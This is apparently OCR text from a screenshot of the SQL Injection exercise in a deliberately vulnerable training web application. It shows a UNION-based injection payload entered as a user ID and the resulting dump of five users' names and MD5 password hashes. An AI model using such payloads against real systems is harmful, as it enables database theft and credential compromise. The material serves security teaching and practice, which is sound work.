 Vulnerability: SQL Injection
User ID: irst_name from users# Submit
ID: 'or 1=1 union select password, first_name from users#
First name: admin
Surname: admin
ID: 'or 1=1 union select password, first_name from users#
First name: Gordon
Surname: Brown
ID: 'or 1=1 union select password, first_name from users#
First name: Hack
Surname: Me
ID: 'or 1=1 union select password, first_name from users#
First name: Pablo
Surname: Picasso
ID: 'or 1=1 union select password, first_name from users#
First name: Bob
Surname: Smith
ID: 'or 1=1 union select password, first_name from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: 'or 1=1 union select password, first_name from users#
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon
ID: 'or 1=1 union select password, first_name from users#
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack
ID: 'or 1=1 union select password, first_name from users#
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo
ID: 'or 1=1 union select password, first_name from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Bob